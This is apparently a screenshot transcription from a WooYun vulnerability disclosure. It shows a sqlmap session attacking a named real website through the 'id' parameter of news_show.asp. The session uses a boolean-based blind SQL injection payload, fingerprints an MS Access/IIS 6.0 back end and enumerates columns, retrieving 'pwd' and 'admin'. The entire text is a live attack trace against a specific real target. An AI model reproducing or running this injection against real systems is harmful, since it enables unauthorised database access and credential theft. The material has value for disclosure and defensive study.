 管理员: sqlmap - sqlmap.py -u http://www.dtccb.com/news_show.asp?id=9268 --columns ...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9268 AND 7844=7844
---
[22:03:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:03:36] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[22:03:41] [INFO] heuristics detected web page charset 'GB2312'
[22:03:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[22:03:41] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[22:03:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[22:03:43] [WARNING] running in a single-thread mode. This could take a while
[22:03:44] [INFO] retrieved: id
[22:03:52] [INFO] retrieved: sid
[22:06:15] [INFO] retrieved: pwd
[22:06:56] [INFO] retrieved: admin
[22:07:07] [INFO] retrieved: new
[22:07:24] [INFO] tried 755/2503 items (30%)
www.wooyun.org